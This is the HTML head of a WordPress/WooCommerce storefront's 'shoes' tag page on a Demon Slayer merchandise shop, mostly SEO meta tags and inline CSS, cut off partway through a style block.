

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demonslayermerchandise.shop/themes/shoes/
body_size: 24804
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://demonslayermerchandise.shop/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL &quot;shoes&quot;【 Update February 2026】</title>
<meta name="description" content="Find the Latest &quot;shoes&quot; in Demon Slayer Shop. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://demonslayermerchandise.shop/themes/shoes/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL &quot;shoes&quot;【 Update February 2026】" />
<meta property="og:description" content="Find the Latest &quot;shoes&quot; in Demon Slayer Shop. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee" />
<meta property="og:url" content="https://demonslayermerchandise.shop/themes/shoes/" />
<meta property="og:site_name" content="Demon Slayer Shop" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL &quot;shoes&quot;【 Update February 2026】" />
<meta name="twitter:description" content="Find the Latest &quot;shoes&quot; in Demon Slayer Shop. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://demonslayermerchandise.shop/#organization","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store"},{"@type":"WebSite","@id":"https://demonslayermerchandise.shop/#website","url":"https://demonslayermerchandise.shop","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","publisher":{"@id":"https://demonslayermerchandise.shop/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://demonslayermerchandise.shop/themes/shoes/#webpage","url":"https://demonslayermerchandise.shop/themes/shoes/","name":"OFFICIAL &quot;shoes&quot;\u3010 Update February 2026\u3011","isPartOf":{"@id":"https://demonslayermerchandise.shop/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Feed" href="https://demonslayermerchandise.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Comments Feed" href="https://demonslayermerchandise.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; &quot;shoes&quot; Tag Feed" href="https://demonslayermerchandise.shop/themes/shoes/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demonslayermerchandise.shop/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=ysws-2.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.3' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design 